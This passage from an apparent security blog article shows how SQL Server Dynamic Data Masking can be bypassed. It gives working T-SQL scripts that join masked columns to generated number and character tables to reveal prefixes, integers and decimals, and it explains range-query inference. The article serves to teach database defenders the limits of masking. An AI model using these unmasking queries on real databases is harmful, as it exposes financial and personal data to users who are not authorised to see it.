COUNT(*) FROM @Columns) = 0 BEGIN RAISERROR('No columns present: Check that you are running the script from the correct database, that the name of the table is correct and that you have permission to select from the table.',5,1) GOTO NO_EXECUTE; END; /**************************************************** * Primary Key Columns * * The sample script requires a primary key column * for it to work automatically. The primary key columns * for the table specified are dynamically inserted into * @PrimaryKeys using system tables. *****************************************************/ DECLARE @PrimaryKeys TABLE ( PrimaryKeyName sysname ,ColumnName sysname ,RowNumber int identity ); INSERT INTO @PrimaryKeys ( PrimaryKeyName ,ColumnName ) EXEC(' SELECT si.name PrimaryKeyName ,sc.name ColumnName FROM sys.objects so INNER JOIN sys.schemas ss ON so.schema_id = ss.schema_id INNER JOIN sys.indexes si ON so.object_id = si.object_id INNER JOIN sys.index_columns ic ON so.object_id = ic.object_id AND si.index_id = ic.index_id INNER JOIN sys.columns sc ON ic.object_id = sc.object_id AND ic.index_column_id = sc.column_id WHERE so.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @TableName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND ss.name COLLATE SQL_Latin1_General_CP1_CI_AS = ' + '''' + @SchemaName + '''' + ' COLLATE SQL_Latin1_General_CP1_CI_AS AND SI.is_primary_key = 1 ORDER BY sc.column_id ') IF (SELECT COUNT(*) FROM @PrimaryKeys) = 0 BEGIN IF @PrimaryKey IS NULL GOTO NO_EXECUTE ELSE BEGIN INSERT INTO @PrimaryKeys (PrimaryKeyName,ColumnName) VALUES (@PrimaryKey,@PrimaryKey); END; END /***************************************************** * SQL Statement * * Dynamic version of the previous script. * the Number CTE is created first *****************************************************/ SELECT @SQL = ' ' + CASE @NOLOCK WHEN 1 THEN 'SET TRANSACTION ISOLATION LEVEL READ UNCOMMITTED ' ELSE '' END SELECT @SQL += ' ; WITH NUMBERS_CTE AS ( SELECT 1 AS N ,CHAR(1) AS CharN UNION ALL SELECT N + 1 ,CHAR(N+1) FROM NUMBERS_CTE WHERE N < 255 ) ,CHAR_CTE AS ( SELECT N1.CharN + N2.CharN CharN FROM NUMBERS_CTE N1 CROSS JOIN NUMBERS_CTE N2 ) ' /* * Static columns are specified, then the primary key columns * Then the masked columns are matched to the CHAR CTE * for partial unmasking */ SELECT @SQL += ' SELECT ' + '''' + @ServerName + '''' + ' SERVER_NAME ,' + '''' + DB_NAME() + '''' + ' DATABASE_NAME ,' + '''' + @SchemaName + '''' + ' SCHEMA_NAME ,' + '''' + @TableName + '''' + ' TABLE_NAME' SELECT @SQL += ' ,MC.' + ColumnName FROM @PrimaryKeys SELECT @SQL += ' ,' + ColumnName FROM @Columns SELECT @SQL += ' ,' + ColumnName + '_N.CharN ' + ColumnName + '_Start' FROM @Columns SELECT @SQL += ' FROM [' + @SchemaName + '].[' + @TableName + '] MC WITH (NOLOCK)' SELECT @SQL += ' LEFT JOIN CHAR_CTE ' + ColumnName + '_N' + ' ON SUBSTRING(CONVERT(varchar(40),MC.' + ColumnName + '),1,2) COLLATE SQL_Latin1_General_CP1_CS_AS = ' + ColumnName + '_N.CharN COLLATE SQL_Latin1_General_CP1_CS_AS' FROM @Columns SELECT @SQL += ' ORDER BY' SELECT @SQL += CASE RowNumber WHEN 1 THEN ' MC.' + ColumnName ELSE ' ,MC.' + ColumnName END FROM @PrimaryKeys SELECT @SQL += ' OPTION(MAXRECURSION 0) ' BEGIN TRY IF @EXECUTE = 1 BEGIN EXEC(@SQL) END ELSE SELECT @SQL END TRY BEGIN CATCH SELECT ERROR_NUMBER() AS ErrorNumber ,ERROR_SEVERITY() AS ErrorSeverity ,ERROR_STATE() AS ErrorState ,ERROR_PROCEDURE() AS ErrorProcedure ,ERROR_LINE() AS ErrorLine ,ERROR_MESSAGE() AS ErrorMessage; END CATCH; NO_EXECUTE: GO REVERT; GO |
Masked columns are included in the output. All column types are treated as text and have been converted in the SQL, then the start of the column is matched using substring statements.

Complete unmasking of larger values
The next challenge is exposing the complete contents of a column. This can be a daunting task that takes quite a long time.
The first, obvious choice might be to brute force a comparison. A rainbow table solution. A rainbow table works by creating a table with all possible values. The masked column is then compared against the fully populated rainbow table using a standard join. This is a parent / child relationship as used everywhere in SQL databases. For small numbers, this is a great strategy due to speed of setup and execution time for the query.
This method has limitations since you need to match the entire number, including the scale if it is a decimal or money column. A standard numbers table works well for matching integers if the target values are within your numbers table. The number column is joined to the masked column in the target table. Complete unmasking in this limited scenario is simple and fast. The previous two examples have versions of numbers tables and a similar technique can be used to uncover small columns if a physical numbers table is not available and you can’t create a new table.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 |

USE WideWorldImporters; GO SET NOCOUNT ON; GO /* * Example showing how integer data can be unmasked by * matching directly to a numbers table. * * This only matches to whole numbers. * All rows could be matched by converting the * transaction ammount to an int. This is shown below * but commented out. */ EXECUTE AS USER = 'MaskedReader'; GO WITH NUMBERS_CTE AS ( SELECT 0 AS Number UNION ALL SELECT Number + 1 FROM NUMBERS_CTE WHERE Number < 1000000 ) SELECT SupplierTransactionID ,SupplierID ,TransactionAmount ,N.Number FROM Purchasing.SupplierTransactions ST LEFT JOIN NUMBERS_CTE N ON ST.TransactionAmount = N.Number --ON CONVERT(int,ST.TransactionAmount) = N.Number --Example showing converstion to an INT for --additional matches WHERE TransactionAmount IS NOT NULL AND N.Number IS NOT NULL ORDER BY SupplierTransactionID OPTION (MAXRECURSION 0); GO REVERT GO |
Output showing the query output. Decimals with a scale equal to zero return. The sample script also shows the potential match that would catch many more numbers by converting all TransactionAmount to integers.

The above solution works for integers and also works on decimal columns where the scale is zero due to the implicit conversion of decimal to integer in the query plan. It could be expanded to include decimals of a specific scale as well. As the solution is expanded and numbers are added it will take longer to match rows, the numbers table will be larger, and your investigations will be more obvious. The query also shows that columns that don’t match, likely due to a scale other than zero or an out-of-range number, don’t join and are returned as NULL.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 |
USE WideWorldImporters GO SET NOCOUNT ON GO /* * Example showing how decimal data can be unmasked by * matching directly to a numbers table. * * This matches to decimals. * All rows could be matched by increasing the range * but the numbers table is kept small for demonstration * purposes. */ EXECUTE AS USER = 'MaskedReader' GO ; WITH NUMBERS_CTE AS ( SELECT 0 AS Number UNION ALL SELECT Number + 1 FROM NUMBERS_CTE WHERE Number < 1000000 ) ,DECIMAL_CTE AS ( SELECT Number * .01 Number FROM NUMBERS_CTE ) SELECT SupplierTransactionID ,SupplierID ,TransactionAmount ,N.Number FROM Purchasing.SupplierTransactions ST LEFT JOIN DECIMAL_CTE N ON ST.TransactionAmount = N.Number WHERE N.Number IS NOT NULL ORDER BY SupplierTransactionID OPTION (MAXRECURSION 0) GO REVERT GO |
Output shows unmasked decimals with a known scale.
There are a few clear ways to unmask decimals with a specific scale. The numbers table can be built out with all possible decimal values, the masked column can be converted to an integer first and then compared to the numbers table, or the value from the numbers table can be multiplied by a tenth, hundredth or thousandth to match the scale of the masked column.
Creating a full numbers table with all the possible decimal values can take significantly longer to create, takes more disk or memory space, and will make the overall process longer. The actual time will vary depending on the numbers generated.
Converting the masked column to an integer for the comparison in the join is a non-sargable operation and will result in an index scan at the least and possibly a table scan. Excluding the required scan for the conversion, this is a fast operation and easy to implement.
The method I used for the demonstration is using a standard numbers table and multiplying the results by .01 to get decimals to the hundredths position. It is an effective technique for finding an exact match for decimal columns with a minor performance cost, but the precision is limited based on the size of the integers in your numbers table. For most applications, knowing the least significant digits of a decimal doesn’t add value from the perspective of a bad actor. If someone is trying to unmask the value of a current balance in a bank account, they won’t care if the balance is 1000.01 or 1000.99, 1000 is probably close enough.
The above queries are pure brute-force methods for unmasking columns. The same thing can be done with strings by adding all possible characters to the comparison set. Numbers are faster to unmask due to the limited character set to be traversed and the smaller size of the rainbow table needed to perform the unmasking. Character unmasking using this technique is limited and has a much higher performance cost. It quickly becomes unwieldy and unusable, which is desirable from a security perspective.
Specialized scripts for known data formats
Some specialized formats can be unmasked very quickly. This is similar to old NTLMv2 password attacks that broke the password hash into 2 sections. If the format of the column is fixed length with multiple sections, each section can be attacked individually, greatly decreasing the potential time to unmask.
An IP address is a single 32 bit number, but it is represented as 4 bytes. Each of those bytes are generally represented as 0-255 with some exceptions. It would take longer to code for the exceptions instead of just leaving them in the solution. Any invalid combinations will just naturally be excluded when they aren’t matched during the unmasking process.
In the next blog, I will continue along this path and show how you can look for data in specific formats, along with how to just do a brute force search through unknown data.
DDM’s limitations make RLS a necessary complement for row-level data protection.
FAQs: Unmasking SQL Server Dynamic Data Masking, Part 3, Security Concerns
1. Can SQL Server Dynamic Data Masking be bypassed?
Yes. DDM prevents casual viewing of masked columns but does not prevent inference attacks. A user with SELECT permission and the ability to use WHERE clause filtering can infer masked values through range queries – for example, WHERE masked_salary BETWEEN 50000 AND 60000 returning rows narrows down the true value even though the SELECT output shows the masked value. This is a known and documented limitation of DDM. Microsoft’s documentation explicitly states that DDM is not intended as a defence against users who intentionally target data.
2. What is a DDM side channel attack in SQL Server?
A side channel attack against SQL Server Dynamic Data Masking exploits the fact that WHERE clause predicates apply to the actual unmasked data, not the masked presentation. A user who cannot see the masked value can still filter on it: SELECT * FROM Table WHERE SensitiveColumn > 100 will return rows where the true column value exceeds 100, even though the output shows the masked value. By systematically narrowing the range (binary search), an attacker can infer the true value of a masked column in O(log n) queries, where n is the range of possible values.
3. How does partial unmasking work against SQL Server DDM?
For string columns masked with the partial() function (which shows N prefix and M suffix characters), systematic queries using string comparison operators can reconstruct the middle portion. For numeric columns, range queries narrow the value progressively. Automated partial unmasking creates histograms of value ranges by joining to a numbers table and running systematic range queries, categorising rows by value bucket. For known data formats (phone numbers, credit card numbers, national ID numbers), the format constraints reduce the search space to make full reconstruction practical.
4. When is SQL Server Dynamic Data Masking appropriate as a security control?
DDM is appropriate for: (1) preventing accidental exposure – blocking casual queries from returning sensitive data in logs, debug output, or non-privileged reporting tools; (2) reducing the attack surface for low-sophistication threats; and (3) quick wins in environments where stronger controls like AlwaysEncrypted or RLS are not yet deployed. DDM should not be used as the sole security control for highly sensitive data. It should be layered with SQL Server Auditing, Row Level Security, and network-level controls for defense in depth.
This document contains proprietary information and is protected by copyright law.
Copyright © 2026 Red Gate Software Limited. All rights reserved


Load comments